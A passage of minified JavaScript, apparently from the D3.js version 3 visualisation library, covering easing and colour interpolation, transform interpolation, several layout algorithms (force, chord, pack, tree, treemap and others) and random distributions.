n;return("string"==e?cn.has(n.toLowerCase())||/^(#|rgb\(|hsl\()/i.test(n)?ao:lo:n instanceof Ot?ao:Array.isArray(n)?po:"object"==e&&isNaN(n)?uo:so)(t,n)}],j.interpolateArray=po;function go(){return L}var vo=j.map({linear:go,poly:function(n){return function(t){return Math.pow(t,n)}},quad:function(){return bo},cubic:function(){return wo},sin:function(){return _o},exp:function(){return Eo},circle:function(){return So},elastic:function(n,e){var r;arguments.length<2&&(e=.45);r=arguments.length?e/Et*Math.asin(1/n):(n=1,e/4);return function(t){return 1+n*Math.pow(2,-10*t)*Math.sin((t-r)*Et/e)}},back:function(n){n=n||1.70158;return function(t){return t*t*((n+1)*t-n)}},bounce:function(){return ko}}),mo=j.map({in:L,out:yo,"in-out":xo,"out-in":function(t){return xo(yo(t))}});function yo(n){return function(t){return 1-n(1-t)}}function xo(n){return function(t){return.5*(t<.5?n(2*t):2-n(2-2*t))}}function bo(t){return t*t}function wo(t){return t*t*t}function Mo(t){if(t<=0)return 0;if(1<=t)return 1;var n=t*t,e=n*t;return 4*(t<.5?e:3*(t-n)+e-.75)}function _o(t){return 1-Math.cos(t*kt)}function Eo(t){return Math.pow(2,10*(t-1))}function So(t){return 1-Math.sqrt(1-t*t)}function ko(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}function Ao(n,e){return e-=n,function(t){return Math.round(n+e*t)}}function No(t){var n,e,r,i=[t.a,t.b],o=[t.c,t.d],a=Lo(i),u=Co(i,o),n=Lo(((n=o)[0]+=(r=-u)*(e=i)[0],n[1]+=r*e[1],n))||0;i[0]*o[1]<o[0]*i[1]&&(i[0]*=-1,i[1]*=-1,a*=-1,u*=-1),this.rotate=(a?Math.atan2(i[1],i[0]):Math.atan2(-o[0],o[1]))*Nt,this.translate=[t.e,t.f],this.scale=[a,n],this.skew=n?Math.atan2(u,n)*Nt:0}function Co(t,n){return t[0]*n[0]+t[1]*n[1]}function Lo(t){var n=Math.sqrt(Co(t,t));return n&&(t[0]/=n,t[1]/=n),n}j.ease=function(t){var n,e=t.indexOf("-"),r=0<=e?t.slice(0,e):t,e=0<=e?t.slice(e+1):"in",r=vo.get(r)||go,e=mo.get(e)||L;return n=e(r.apply(null,i.call(arguments,1))),function(t){return t<=0?0:1<=t?1:n(t)}},j.interpolateHcl=function(t,n){t=j.hcl(t),n=j.hcl(n);var e=t.h,r=t.c,i=t.l,o=n.h-e,a=n.c-r,u=n.l-i;isNaN(a)&&(a=0,r=isNaN(r)?n.c:r);isNaN(o)?(o=0,e=isNaN(e)?n.h:e):180<o?o-=360:o<-180&&(o+=360);return function(t){return Xt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateHsl=function(t,n){t=j.hsl(t),n=j.hsl(n);var e=t.h,r=t.s,i=t.l,o=n.h-e,a=n.s-r,u=n.l-i;isNaN(a)&&(a=0,r=isNaN(r)?n.s:r);isNaN(o)?(o=0,e=isNaN(e)?n.h:e):180<o?o-=360:o<-180&&(o+=360);return function(t){return Yt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateLab=function(t,n){t=j.lab(t),n=j.lab(n);var e=t.l,r=t.a,i=t.b,o=n.l-e,a=n.a-r,u=n.b-i;return function(t){return Zt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateRound=Ao,j.transform=function(t){var e=R.createElementNS(j.ns.prefix.svg,"g");return(j.transform=function(t){var n;return null!=t&&(e.setAttribute("transform",t),n=e.transform.baseVal.consolidate()),new No(n?n.matrix:zo)})(t)},No.prototype.toString=function(){return"translate("+this.translate+")rotate("+this.rotate+")skewX("+this.skew+")scale("+this.scale+")"};var zo={a:1,b:0,c:0,d:1,e:0,f:0};function To(t){return t.length?t.pop()+",":""}function jo(t,n){var e,r,i,o,a,u=[],s=[];return t=j.transform(t),n=j.transform(n),r=t.translate,i=n.translate,a=u,o=s,r[0]!==i[0]||r[1]!==i[1]?(e=a.push("translate(",null,",",null,")"),o.push({i:e-4,x:so(r[0],i[0])},{i:e-2,x:so(r[1],i[1])})):(i[0]||i[1])&&a.push("translate("+i+")"),o=t.rotate,e=n.rotate,r=u,a=s,o!==e?(180<o-e?e+=360:180<e-o&&(o+=360),a.push({i:r.push(To(r)+"rotate(",null,")")-2,x:so(o,e)})):e&&r.push(To(r)+"rotate("+e+")"),i=t.skew,a=n.skew,o=u,r=s,i!==a?r.push({i:o.push(To(o)+"skewX(",null,")")-2,x:so(i,a)}):a&&o.push(To(o)+"skewX("+a+")"),e=t.scale,r=n.scale,i=u,o=s,e[0]!==r[0]||e[1]!==r[1]?(a=i.push(To(i)+"scale(",null,",",null,")"),o.push({i:a-4,x:so(e[0],r[0])},{i:a-2,x:so(e[1],r[1])})):1===r[0]&&1===r[1]||i.push(To(i)+"scale("+r+")"),t=n=null,function(t){for(var n,e=-1,r=s.length;++e<r;)u[(n=s[e]).i]=n.x(t);return u.join("")}}function Ro(n,e){return e=(e-=n=+n)||1/e,function(t){return(t-n)/e}}function Po(n,e){return e=(e-=n=+n)||1/e,function(t){return Math.max(0,Math.min(1,(t-n)/e))}}function Do(t){for(var n=[],e=t.parent;null!=e;)n.push(t),e=(t=e).parent;return n.push(t),n}function qo(t){t.fixed|=2}function Io(t){t.fixed&=-7}function Oo(t){t.fixed|=4,t.px=t.x,t.py=t.y}function Ho(t){t.fixed&=-5}j.interpolateTransform=jo,j.layout={},j.layout.bundle=function(){return function(t){for(var n=[],e=-1,r=t.length;++e<r;)n.push(function(t){var n=t.source,e=t.target,r=function(t,n){if(t===n)return t;var e=Do(t),r=Do(n),i=e.pop(),o=r.pop(),a=null;for(;i===o;)a=i,i=e.pop(),o=r.pop();return a}(n,e),i=[n];for(;n!==r;)n=n.parent,i.push(n);var o=i.length;for(;e!==r;)i.splice(o,0,e),e=e.parent;return i}(t[e]));return n}},j.layout.chord=function(){var v,m,y,x,b,w,M,n={},_=0;function t(){var t,n,e,r,i,o={},a=[],u=j.range(x),s=[];for(v=[],m=[],t=0,r=-1;++r<x;){for(n=0,i=-1;++i<x;)n+=y[r][i];a.push(n),s.push(j.range(x)),t+=n}for(b&&u.sort(function(t,n){return b(a[t],a[n])}),w&&s.forEach(function(t,e){t.sort(function(t,n){return w(y[e][t],y[e][n])})}),t=(Et-_*x)/t,n=0,r=-1;++r<x;){for(e=n,i=-1;++i<x;){var l=u[r],c=s[l][i],h=y[l][c],f=n,p=n+=h*t;o[l+"-"+c]={index:l,subindex:c,startAngle:f,endAngle:p,value:h}}m[l]={index:l,startAngle:e,endAngle:n,value:a[l]},n+=_}for(r=-1;++r<x;)for(i=r-1;++i<x;){var d=o[r+"-"+i],g=o[i+"-"+r];(d.value||g.value)&&v.push(d.value<g.value?{source:g,target:d}:{source:d,target:g})}M&&E()}function E(){v.sort(function(t,n){return M((t.source.value+t.target.value)/2,(n.source.value+n.target.value)/2)})}return n.matrix=function(t){return arguments.length?(x=(y=t)&&y.length,v=m=null,n):y},n.padding=function(t){return arguments.length?(_=t,v=m=null,n):_},n.sortGroups=function(t){return arguments.length?(b=t,v=m=null,n):b},n.sortSubgroups=function(t){return arguments.length?(w=t,v=null,n):w},n.sortChords=function(t){return arguments.length?(M=t,v&&E(),n):M},n.chords=function(){return v||t(),v},n.groups=function(){return m||t(),m},n},j.layout.force=function(){var h,t,f,p,d,g,i={},v=j.dispatch("start","tick","end"),m=[1,1],y=.9,o=Yo,a=Uo,x=-30,b=Xo,w=.1,M=.64,_=[],E=[];function n(t){t.px=j.event.x,t.py=j.event.y,i.resume()}return i.tick=function(){if((f*=.99)<.005)return h=null,v.end({type:"end",alpha:f=0}),!0;for(var t,n,e,r,i,o,a,u,s=_.length,l=E.length,c=0;c<l;++c)e=(n=E[c]).source,(i=(a=(r=n.target).x-e.x)*a+(u=r.y-e.y)*u)&&(a*=i=f*d[c]*((i=Math.sqrt(i))-p[c])/i,u*=i,r.x-=a*(o=e.weight+r.weight?e.weight/(e.weight+r.weight):.5),r.y-=u*o,e.x+=a*(o=1-o),e.y+=u*o);if((o=f*w)&&(a=m[0]/2,u=m[1]/2,c=-1,o))for(;++c<s;)(n=_[c]).x+=(a-n.x)*o,n.y+=(u-n.y)*o;if(x)for(!function t(n,e,r){var i=0,o=0;n.charge=0;if(!n.leaf)for(var a,u=n.nodes,s=u.length,l=-1;++l<s;)null!=(a=u[l])&&(t(a,e,r),n.charge+=a.charge,i+=a.charge*a.cx,o+=a.charge*a.cy);{var c;n.point&&(n.leaf||(n.point.x+=Math.random()-.5,n.point.y+=Math.random()-.5),c=e*r[n.point.index],n.charge+=n.pointCharge=c,i+=c*n.point.x,o+=c*n.point.y)}n.cx=i/n.charge;n.cy=o/n.charge}(t=j.geom.quadtree(_),f,g),c=-1;++c<s;)(n=_[c]).fixed||t.visit(function(u){return function(t,n,e,r){if(t.point!==u){var i,o=t.cx-u.x,a=t.cy-u.y,r=r-n,n=o*o+a*a;if(r*r/M<n)return n<b&&(i=t.charge/n,u.px-=o*i,u.py-=a*i),!0;t.point&&n&&n<b&&(i=t.pointCharge/n,u.px-=o*i,u.py-=a*i)}return!t.charge}}(n));for(c=-1;++c<s;)(n=_[c]).fixed?(n.x=n.px,n.y=n.py):(n.x-=(n.px-(n.px=n.x))*y,n.y-=(n.py-(n.py=n.y))*y);v.tick({type:"tick",alpha:f})},i.nodes=function(t){return arguments.length?(_=t,i):_},i.links=function(t){return arguments.length?(E=t,i):E},i.size=function(t){return arguments.length?(m=t,i):m},i.linkDistance=function(t){return arguments.length?(o="function"==typeof t?t:+t,i):o},i.distance=i.linkDistance,i.linkStrength=function(t){return arguments.length?(a="function"==typeof t?t:+t,i):a},i.friction=function(t){return arguments.length?(y=+t,i):y},i.charge=function(t){return arguments.length?(x="function"==typeof t?t:+t,i):x},i.chargeDistance=function(t){return arguments.length?(b=t*t,i):Math.sqrt(b)},i.gravity=function(t){return arguments.length?(w=+t,i):w},i.theta=function(t){return arguments.length?(M=t*t,i):Math.sqrt(M)},i.alpha=function(t){return arguments.length?(t=+t,f?0<t?f=t:(h.c=null,h.t=NaN,h=null,v.end({type:"end",alpha:f=0})):0<t&&(v.start({type:"start",alpha:f=t}),h=xn(i.tick)),i):f},i.start=function(){for(var u,t,s=_.length,l=E.length,n=m[0],e=m[1],c=0;c<s;++c)(t=_[c]).index=c,t.weight=0;for(c=0;c<l;++c)"number"==typeof(t=E[c]).source&&(t.source=_[t.source]),"number"==typeof t.target&&(t.target=_[t.target]),++t.source.weight,++t.target.weight;for(c=0;c<s;++c)t=_[c],isNaN(t.x)&&(t.x=r("x",n)),isNaN(t.y)&&(t.y=r("y",e)),isNaN(t.px)&&(t.px=t.x),isNaN(t.py)&&(t.py=t.y);if(p=[],"function"==typeof o)for(c=0;c<l;++c)p[c]=+o.call(this,E[c],c);else for(c=0;c<l;++c)p[c]=o;if(d=[],"function"==typeof a)for(c=0;c<l;++c)d[c]=+a.call(this,E[c],c);else for(c=0;c<l;++c)d[c]=a;if(g=[],"function"==typeof x)for(c=0;c<s;++c)g[c]=+x.call(this,_[c],c);else for(c=0;c<s;++c)g[c]=x;function r(t,n){if(!u){for(u=new Array(s),o=0;o<s;++o)u[o]=[];for(o=0;o<l;++o){var e=E[o];u[e.source.index].push(e.target),u[e.target.index].push(e.source)}}for(var r,i=u[c],o=-1,a=i.length;++o<a;)if(!isNaN(r=i[o][t]))return r;return Math.random()*n}return i.resume()},i.resume=function(){return i.alpha(.1)},i.stop=function(){return i.alpha(0)},i.drag=function(){if(t=t||j.behavior.drag().origin(L).on("dragstart.force",qo).on("drag.force",n).on("dragend.force",Io),!arguments.length)return t;this.on("mouseover.force",Oo).on("mouseout.force",Ho).call(t)},j.rebind(i,v,"on")};var Yo=20,Uo=1,Xo=1/0;function $o(t,n){return j.rebind(t,n,"sort","children","value"),(t.nodes=t).links=Go,t}function Bo(t,n){for(var e,r,i=[t];null!=(t=i.pop());)if(n(t),(r=t.children)&&(e=r.length))for(;0<=--e;)i.push(r[e])}function Fo(t,n){for(var e=[t],r=[];null!=(t=e.pop());)if(r.push(t),(o=t.children)&&(i=o.length))for(var i,o,a=-1;++a<i;)e.push(o[a]);for(;null!=(t=r.pop());)n(t)}function Wo(t){return t.children}function Vo(t){return t.value}function Zo(t,n){return n.value-t.value}function Go(t){return j.merge(t.map(function(n){return(n.children||[]).map(function(t){return{source:n,target:t}})}))}j.layout.hierarchy=function(){var u=Zo,s=Wo,l=Vo;function c(t){var n,e,r,i,o=[t],a=[];for(t.depth=0;null!=(n=o.pop());)if(a.push(n),(r=s.call(c,n,n.depth))&&(e=r.length)){for(;0<=--e;)o.push(i=r[e]),i.parent=n,i.depth=n.depth+1;l&&(n.value=0),n.children=r}else l&&(n.value=+l.call(c,n,n.depth)||0),delete n.children;return Fo(t,function(t){var n,e;u&&(n=t.children)&&n.sort(u),l&&(e=t.parent)&&(e.value+=t.value)}),a}return c.sort=function(t){return arguments.length?(u=t,c):u},c.children=function(t){return arguments.length?(s=t,c):s},c.value=function(t){return arguments.length?(l=t,c):l},c.revalue=function(t){return l&&(Bo(t,function(t){t.children&&(t.value=0)}),Fo(t,function(t){var n;t.children||(t.value=+l.call(c,t,t.depth)||0),(n=t.parent)&&(n.value+=t.value)})),t},c},j.layout.partition=function(){var e=j.layout.hierarchy(),r=[1,1];function n(t,n){n=e.call(this,t,n);return function t(n,e,r,i){var o=n.children;if(n.x=e,n.y=n.depth*i,n.dx=r,n.dy=i,o&&(a=o.length)){var a,u,s=-1;for(r=n.value?r/n.value:0;++s<a;)t(u=o[s],e,u=u.value*r,i),e+=u}}(n[0],0,r[0],r[1]/function t(n){var e=n.children,r=0;if(e&&(i=e.length))for(var i,o=-1;++o<i;)r=Math.max(r,t(e[o]));return 1+r}(n[0])),n}return n.size=function(t){return arguments.length?(r=t,n):r},$o(n,e)},j.layout.pie=function(){var h=Number,f=Qo,p=0,d=Et,g=0;function v(e){var n,t=e.length,r=e.map(function(t,n){return+h.call(v,t,n)}),i=+("function"==typeof p?p.apply(this,arguments):p),o=("function"==typeof d?d.apply(this,arguments):d)-i,a=Math.min(Math.abs(o)/t,+("function"==typeof g?g.apply(this,arguments):g)),u=a*(o<0?-1:1),s=j.sum(r),l=s?(o-t*u)/s:0,t=j.range(t),c=[];return null!=f&&t.sort(f===Qo?function(t,n){return r[n]-r[t]}:function(t,n){return f(e[t],e[n])}),t.forEach(function(t){c[t]={data:e[t],value:n=r[t],startAngle:i,endAngle:i+=n*l+u,padAngle:a}}),c}return v.value=function(t){return arguments.length?(h=t,v):h},v.sort=function(t){return arguments.length?(f=t,v):f},v.startAngle=function(t){return arguments.length?(p=t,v):p},v.endAngle=function(t){return arguments.length?(d=t,v):d},v.padAngle=function(t){return arguments.length?(g=t,v):g},v};var Qo={};function Jo(t){return t.x}function Ko(t){return t.y}function ta(t,n,e){t.y0=n,t.y=e}j.layout.stack=function(){var h=L,f=ra,p=ia,d=ta,g=Jo,v=Ko;function m(t,n){if(!(e=t.length))return t;for(var e,r,i,o=(u=t.map(function(t,n){return h.call(m,t,n)})).map(function(t){return t.map(function(t,n){return[g.call(m,t,n),v.call(m,t,n)]})}),a=f.call(m,o,n),u=j.permute(u,a),o=j.permute(o,a),s=p.call(m,o,n),l=u[0].length,c=0;c<l;++c)for(d.call(m,u[0][c],i=s[c],o[0][c][1]),r=1;r<e;++r)d.call(m,u[r][c],i+=o[r-1][c][1],o[r][c][1]);return t}return m.values=function(t){return arguments.length?(h=t,m):h},m.order=function(t){return arguments.length?(f="function"==typeof t?t:na.get(t)||ra,m):f},m.offset=function(t){return arguments.length?(p="function"==typeof t?t:ea.get(t)||ia,m):p},m.x=function(t){return arguments.length?(g=t,m):g},m.y=function(t){return arguments.length?(v=t,m):v},m.out=function(t){return arguments.length?(d=t,m):d},m};var na=j.map({"inside-out":function(t){for(var n,e=t.length,r=t.map(oa),i=t.map(aa),o=j.range(e).sort(function(t,n){return r[t]-r[n]}),a=0,u=0,s=[],l=[],c=0;c<e;++c)n=o[c],a<u?(a+=i[n],s.push(n)):(u+=i[n],l.push(n));return l.reverse().concat(s)},reverse:function(t){return j.range(t.length).reverse()},default:ra}),ea=j.map({silhouette:function(t){for(var n,e,r=t.length,i=t[0].length,o=[],a=0,u=[],s=0;s<i;++s){for(e=n=0;n<r;n++)e+=t[n][s][1];a<e&&(a=e),o.push(e)}for(s=0;s<i;++s)u[s]=(a-o[s])/2;return u},wiggle:function(t){var n,e,r,i,o,a,u,s,l,c=t.length,h=t[0],f=h.length,p=[];for(p[0]=s=l=0,e=1;e<f;++e){for(i=n=0;n<c;++n)i+=t[n][e][1];for(u=h[e][o=n=0]-h[e-1][0];n<c;++n){for(r=0,a=(t[n][e][1]-t[n][e-1][1])/(2*u);r<n;++r)a+=(t[r][e][1]-t[r][e-1][1])/u;o+=a*t[n][e][1]}p[e]=s-=i?o/i*u:0,s<l&&(l=s)}for(e=0;e<f;++e)p[e]-=l;return p},expand:function(t){for(var n,e,r=t.length,i=t[0].length,o=1/r,a=[],u=0;u<i;++u){for(e=n=0;n<r;n++)e+=t[n][u][1];if(e)for(n=0;n<r;n++)t[n][u][1]/=e;else for(n=0;n<r;n++)t[n][u][1]=o}for(u=0;u<i;++u)a[u]=0;return a},zero:ia});function ra(t){return j.range(t.length)}function ia(t){for(var n=-1,e=t[0].length,r=[];++n<e;)r[n]=0;return r}function oa(t){for(var n,e=1,r=0,i=t[0][1],o=t.length;e<o;++e)(n=t[e][1])>i&&(r=e,i=n);return r}function aa(t){return t.reduce(ua,0)}function ua(t,n){return t+n[1]}function sa(t,n){return la(t,Math.ceil(Math.log(n.length)/Math.LN2+1))}function la(t,n){for(var e=-1,r=+t[0],i=(t[1]-r)/n,o=[];++e<=n;)o[e]=i*e+r;return o}function ca(t){return[j.min(t),j.max(t)]}function ha(t,n){return t.value-n.value}function fa(t,n){var e=t._pack_next;(t._pack_next=n)._pack_prev=t,(n._pack_next=e)._pack_prev=n}function pa(t,n){(t._pack_next=n)._pack_prev=t}function da(t,n){var e=n.x-t.x,r=n.y-t.y,n=t.r+n.r;return e*e+r*r<.999*n*n}function ga(t){if((n=t.children)&&(a=n.length)){var n,e,r,i,o,a,u=1/0,s=-1/0,l=1/0,c=-1/0;if(n.forEach(va),(e=n[0]).x=-e.r,e.y=0,x(e),1<a&&((r=n[1]).x=r.r,r.y=0,x(r),2<a))for(ya(e,r,i=n[2]),x(i),fa(e,i),fa(e._pack_prev=i,r),r=e._pack_next,y=3;y<a;y++){ya(e,r,i=n[y]);for(var h=0,f=1,p=1,d=r._pack_next;d!==r;d=d._pack_next,f++)if(da(d,i)){h=1;break}if(1==h)for(o=e._pack_prev;o!==d._pack_prev&&!da(o,i);o=o._pack_prev,p++);h?(f<p||f==p&&r.r<e.r?pa(e,r=d):pa(e=o,r),y--):(fa(e,i),x(r=i))}for(var g=(u+s)/2,v=(l+c)/2,m=0,y=0;y<a;y++)(i=n[y]).x-=g,i.y-=v,m=Math.max(m,i.r+Math.sqrt(i.x*i.x+i.y*i.y));t.r=m,n.forEach(ma)}function x(t){u=Math.min(t.x-t.r,u),s=Math.max(t.x+t.r,s),l=Math.min(t.y-t.r,l),c=Math.max(t.y+t.r,c)}}function va(t){t._pack_next=t._pack_prev=t}function ma(t){delete t._pack_next,delete t._pack_prev}function ya(t,n,e){var r,i,o=t.r+e.r,a=n.x-t.x,u=n.y-t.y;o&&(a||u)?(r=n.r+e.r,n=.5+((o*=o)-(r*=r))/(2*(i=a*a+u*u)),i=Math.sqrt(Math.max(0,2*r*(o+i)-(o-=i)*o-r*r))/(2*i),e.x=t.x+n*a+i*u,e.y=t.y+n*u-i*a):(e.x=t.x+o,e.y=t.y)}function xa(t,n){return t.parent==n.parent?1:2}function ba(t){var n=t.children;return n.length?n[0]:t.t}function wa(t){var n,e=t.children;return(n=e.length)?e[n-1]:t.t}function Ma(t){return{x:t.x,y:t.y,dx:t.dx,dy:t.dy}}function _a(t,n){var e=t.x+n[3],r=t.y+n[0],i=t.dx-n[1]-n[3],n=t.dy-n[0]-n[2];return i<0&&(e+=i/2,i=0),n<0&&(r+=n/2,n=0),{x:e,y:r,dx:i,dy:n}}function Ea(t){var n=t[0],t=t[t.length-1];return n<t?[n,t]:[t,n]}function Sa(t){return t.rangeExtent?t.rangeExtent():Ea(t.range())}function ka(t,n,e,r){var i=e(t[0],t[1]),o=r(n[0],n[1]);return function(t){return o(i(t))}}function Aa(t,n){var e,r=0,i=t.length-1,o=t[r],a=t[i];return a<o&&(e=r,r=i,i=e,e=o,o=a,a=e),t[r]=n.floor(o),t[i]=n.ceil(a),t}function Na(n){return n?{floor:function(t){return Math.floor(t/n)*n},ceil:function(t){return Math.ceil(t/n)*n}}:Ca}j.layout.histogram=function(){var h=!0,f=Number,p=ca,d=sa;function e(t,n){for(var e,r,i=[],o=t.map(f,this),a=p.call(this,o,n),u=d.call(this,a,o,n),n=-1,s=o.length,l=u.length-1,c=h?1:1/s;++n<l;)(e=i[n]=[]).dx=u[n+1]-(e.x=u[n]),e.y=0;if(0<l)for(n=-1;++n<s;)(r=o[n])>=a[0]&&r<=a[1]&&((e=i[j.bisect(u,r,1,l)-1]).y+=c,e.push(t[n]));return i}return e.value=function(t){return arguments.length?(f=t,e):f},e.range=function(t){return arguments.length?(p=hn(t),e):p},e.bins=function(n){return arguments.length?(d="number"==typeof n?function(t){return la(t,n)}:hn(n),e):d},e.frequency=function(t){return arguments.length?(h=!!t,e):h},e},j.layout.pack=function(){var a,u=j.layout.hierarchy().sort(ha),s=0,l=[1,1];function n(t,n){var e,r=u.call(this,t,n),i=r[0],t=l[0],n=l[1],o=null==a?Math.sqrt:"function"==typeof a?a:function(){return a};return i.x=i.y=0,Fo(i,function(t){t.r=+o(t.value)}),Fo(i,ga),s&&(e=s*(a?1:Math.max(2*i.r/t,2*i.r/n))/2,Fo(i,function(t){t.r+=e}),Fo(i,ga),Fo(i,function(t){t.r-=e})),function t(n,e,r,i){var o=n.children;n.x=e+=i*n.x;n.y=r+=i*n.y;n.r*=i;if(o)for(var a=-1,u=o.length;++a<u;)t(o[a],e,r,i)}(i,t/2,n/2,a?1:1/Math.max(2*i.r/t,2*i.r/n)),r}return n.size=function(t){return arguments.length?(l=t,n):l},n.radius=function(t){return arguments.length?(a=null==t||"function"==typeof t?t:+t,n):a},n.padding=function(t){return arguments.length?(s=+t,n):s},$o(n,u)},j.layout.tree=function(){var l=j.layout.hierarchy().sort(null).value(null),f=xa,c=[1,1],h=null;function n(t,n){var e,r,i,o,a,u,s=l.call(this,t,n),t=s[0],n=function(t){var n,t={A:null,children:[t]},e=[t];for(;null!=(n=e.pop());)for(var r,i=n.children,o=0,a=i.length;o<a;++o)e.push((i[o]=r={_:i[o],parent:n,children:(r=i[o].children)&&r.slice()||[],A:null,a:null,z:0,m:0,c:0,s:0,t:null,i:o}).a=r);return t.children[0]}(t);return Fo(n,p),n.parent.m=-n.z,Bo(n,d),h?Bo(t,g):(Bo(i=r=e=t,function(t){t.x<e.x&&(e=t),t.x>r.x&&(r=t),t.depth>i.depth&&(i=t)}),o=f(e,r)/2-e.x,a=c[0]/(r.x+f(r,e)/2+o),u=c[1]/(i.depth||1),Bo(t,function(t){t.x=(t.x+o)*a,t.y=t.depth*u})),s}function p(t){var n=t.children,e=t.parent.children,r=t.i?e[t.i-1]:null;n.length?(function(t){var n,e=0,r=0,i=t.children,o=i.length;for(;0<=--o;)(n=i[o]).z+=e,n.m+=e,e+=n.s+(r+=n.c)}(t),n=(n[0].z+n[n.length-1].z)/2,r?(t.z=r.z+f(t._,r._),t.m=t.z-n):t.z=n):r&&(t.z=r.z+f(t._,r._)),t.parent.A=function(t,n,e){if(n){for(var r,i=t,o=t,a=n,u=i.parent.children[0],s=i.m,l=o.m,c=a.m,h=u.m;a=wa(a),i=ba(i),a&&i;)u=ba(u),(o=wa(o)).a=t,0<(r=a.z+c-i.z-s+f(a._,i._))&&(function(t,n,e){var r=e/(n.i-t.i);n.c-=r,n.s+=e,t.c+=r,n.z+=e,n.m+=e}(function(t,n,e){return t.a.parent===n.parent?t.a:e}(a,t,e),t,r),s+=r,l+=r),c+=a.m,s+=i.m,h+=u.m,l+=o.m;a&&!wa(o)&&(o.t=a,o.m+=c-l),i&&!ba(u)&&(u.t=i,u.m+=s-h,e=t)}return e}(t,r,t.parent.A||e[0])}function d(t){t._.x=t.z+t.parent.m,t.m+=t.parent.m}function g(t){t.x*=c[0],t.y=t.depth*c[1]}return n.separation=function(t){return arguments.length?(f=t,n):f},n.size=function(t){return arguments.length?(h=null==(c=t)?g:null,n):h?null:c},n.nodeSize=function(t){return arguments.length?(h=null==(c=t)?null:g,n):h?c:null},$o(n,l)},j.layout.cluster=function(){var s=j.layout.hierarchy().sort(null).value(null),l=xa,c=[1,1],h=!1;function n(t,n){var r,e=s.call(this,t,n),i=e[0],o=0;Fo(i,function(t){var n,e=t.children;e&&e.length?(t.x=(n=e).reduce(function(t,n){return t+n.x},0)/n.length,t.y=1+j.max(e,function(t){return t.y})):(t.x=r?o+=l(t,r):0,t.y=0,r=t)});var t=function t(n){var e=n.children;return e&&e.length?t(e[0]):n}(i),n=function t(n){var e,r=n.children;return r&&(e=r.length)?t(r[e-1]):n}(i),a=t.x-l(t,n)/2,u=n.x+l(n,t)/2;return Fo(i,h?function(t){t.x=(t.x-i.x)*c[0],t.y=(i.y-t.y)*c[1]}:function(t){t.x=(t.x-a)/(u-a)*c[0],t.y=(1-(i.y?t.y/i.y:1))*c[1]}),e}return n.separation=function(t){return arguments.length?(l=t,n):l},n.size=function(t){return arguments.length?(h=null==(c=t),n):h?null:c},n.nodeSize=function(t){return arguments.length?(h=null!=(c=t),n):h?c:null},$o(n,s)},j.layout.treemap=function(){var e,r=j.layout.hierarchy(),c=Math.round,i=[1,1],o=null,l=Ma,a=!1,h="squarify",f=.5*(1+Math.sqrt(5));function p(t,n){for(var e,r,i=-1,o=t.length;++i<o;)r=(e=t[i]).value*(n<0?0:n),e.area=isNaN(r)||r<=0?0:r}function d(t){var n=t.children;if(n&&n.length){var e,r,i=l(t),o=[],a=n.slice(),u=1/0,s="slice"===h?i.dx:"dice"===h?i.dy:"slice-dice"===h?1&t.depth?i.dy:i.dx:Math.min(i.dx,i.dy);for(p(a,i.dx*i.dy/t.value),o.area=0;0<(r=a.length);)o.push(r=a[r-1]),o.area+=r.area,u="squarify"!==h||(e=function(t,n){var e,r=t.area,i=0,o=1/0,a=-1,u=t.length;for(;++a<u;)(e=t[a].area)&&(e<o&&(o=e),i<e&&(i=e));return n*=n,(r*=r)?Math.max(n*i*f/r,r/(n*o*f)):1/0}(o,s))<=u?(a.pop(),e):(o.area-=o.pop().area,g(o,s,i,!1),s=Math.min(i.dx,i.dy),1/(o.length=o.area=0));o.length&&(g(o,s,i,!0),o.length=o.area=0),n.forEach(d)}}function u(t){var n=t.children;if(n&&n.length){var e,r=l(t),i=n.slice(),o=[];for(p(i,r.dx*r.dy/t.value),o.area=0;e=i.pop();)o.push(e),o.area+=e.area,null!=e.z&&(g(o,e.z?r.dx:r.dy,r,!i.length),o.length=o.area=0);n.forEach(u)}}function g(t,n,e,r){var i,o=-1,a=t.length,u=e.x,s=e.y,l=n?c(t.area/n):0;if(n==e.dx){for((r||l>e.dy)&&(l=e.dy);++o<a;)(i=t[o]).x=u,i.y=s,i.dy=l,u+=i.dx=Math.min(e.x+e.dx-u,l?c(i.area/l):0);i.z=!0,i.dx+=e.x+e.dx-u,e.y+=l,e.dy-=l}else{for((r||l>e.dx)&&(l=e.dx);++o<a;)(i=t[o]).x=u,i.y=s,i.dx=l,s+=i.dy=Math.min(e.y+e.dy-s,l?c(i.area/l):0);i.z=!1,i.dy+=e.y+e.dy-s,e.x+=l,e.dx-=l}}function s(t){var n=e||r(t),t=n[0];return t.x=t.y=0,t.value?(t.dx=i[0],t.dy=i[1]):t.dx=t.dy=0,e&&r.revalue(t),p([t],t.dx*t.dy/t.value),(e?u:d)(t),a&&(e=n),n}return s.size=function(t){return arguments.length?(i=t,s):i},s.padding=function(e){return arguments.length?(l=null==(o=e)?Ma:"function"==(n=typeof e)?function(t){var n=e.call(s,t,t.depth);return null==n?Ma(t):_a(t,"number"==typeof n?[n,n,n,n]:n)}:("number"==n&&(e=[e,e,e,e]),t),s):o;function t(t){return _a(t,e)}var n},s.round=function(t){return arguments.length?(c=t?Math.round:Number,s):c!=Number},s.sticky=function(t){return arguments.length?(a=t,e=null,s):a},s.ratio=function(t){return arguments.length?(f=t,s):f},s.mode=function(t){return arguments.length?(h=t+"",s):h},$o(s,r)},j.random={normal:function(r,i){var t=arguments.length;return t<2&&(i=1),t<1&&(r=0),function(){for(var t,n,e;!(e=(t=2*Math.random()-1)*t+(n=2*Math.random()-1)*n)||1<e;);return r+i*t*Math.sqrt(-2*Math.log(e)/e)}},logNormal:function(){var t=j.random.normal.apply(j,arguments);return function(){return Math.exp(t())}},bates:function(t){var n=j.random.irwinHall(t);return function(){return n()/t}},irwinHall:function(e){return function(){for(var t=0,n=0;n<e;n++)t+=Math.random();return t}}},j.scale={};var Ca={floor:L,ceil:L};function La(e,t,n,r){var i=[],o=[],a=0,u=Math.min(e.length,t.length)-1;for(e[u]<e[0]&&(e=e.slice().reverse(),t=t.slice().reverse());++a<=u;)i.push(n(e[a-1],e[a])),o.push(r(t[a-1],t[a]));return function(t){var n=j.bisect(e,t,1,u)-1;return o[n](i[n](t))}}function za(t,n){return j.rebind(t,n,"range","rangeRound","interpolate","clamp")}function Ta(t,n){return 